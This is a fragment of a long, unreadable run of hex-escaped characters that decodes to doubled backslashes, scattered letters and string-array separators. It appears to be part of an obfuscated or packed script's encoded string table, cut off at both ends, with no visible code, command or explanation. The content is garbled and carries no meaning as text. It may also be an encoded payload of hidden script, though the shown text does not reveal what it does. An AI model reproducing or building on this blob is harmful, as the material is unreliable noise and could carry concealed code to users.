8\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x